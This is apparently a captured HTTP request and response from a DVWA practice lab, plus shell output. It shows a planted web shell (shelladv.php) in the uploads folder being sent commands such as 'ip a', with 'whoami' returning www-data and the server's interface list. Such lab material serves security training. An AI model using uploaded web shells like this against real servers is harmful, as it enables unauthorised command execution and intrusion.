 Request
Pretty Raw Hex
\n
1 POST /dvwa/hackable/uploads/shelladv.php?cmd=ls HTTP/1.1
2 Host: 192.168.2.100
3 Content-Length: 10
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Content-type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: http://192.168.2.100
9 Referer: http://192.168.2.100/dvwa/hackable/uploads/shelladv.php?cmd=ls
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
cmd=ip%20a
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 04 Aug 2025 13:50:51 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Keep-Alive: timeout=15, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html
8 Content-Length: 530
9
10 1: lo: &lt;LOOPBACK,UP,LOWER_UP&gt; mtu 16436 qdisc noqueue
11 link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
12 inet 127.0.0.1/8 scope host lo
13 inet6 ::1/128 scope host
14 valid_lft forever preferred_lft forever
15 2: eth0: &lt;BROADCAST,MULTICAST,UP,LOWER_UP&gt; mtu 1500 qdisc
pfifo_fast qlen 1000
16 link/ether 08:00:27:40:df:20 brd ff:ff:ff:ff:ff:ff
17 inet 192.168.2.100/24 brd 192.168.2.255 scope global eth0
18 inet6 fe80::a00:27ff:fe40:df20/64 scope link
19 valid_lft forever preferred_lft forever
> whoami
www-data
> ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:40:df:20 brd ff:ff:ff:ff:ff:ff
inet 192.168.2.100/24 brd 192.168.2.255 scope global eth0
inet6 fe80::a00:27ff:fe40:df20/64 scope link
valid_lft forever preferred_lft forever